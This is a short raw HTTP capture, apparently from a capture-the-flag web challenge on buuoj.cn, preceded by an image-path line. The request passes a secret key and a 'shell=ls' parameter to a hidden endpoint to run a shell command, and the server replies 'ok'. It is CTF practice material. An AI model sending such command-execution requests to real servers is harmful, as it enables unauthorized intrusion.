 GET
/no_one_know_the_manager?key=8YzXsu0k55QR1Oxm/j0xigou1NTWQOx8tQ4
mxFhKBKo%3d&shell=ls HTTP/1.1
Host: 1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1608365c-b1b0-4f28-8711-e75ebac55df9.node5.buuoj.cn:81/pa
ge?url=12
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Mar 2024 09:10:05 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2
Connection: close
Cache-Control: no-cache
ok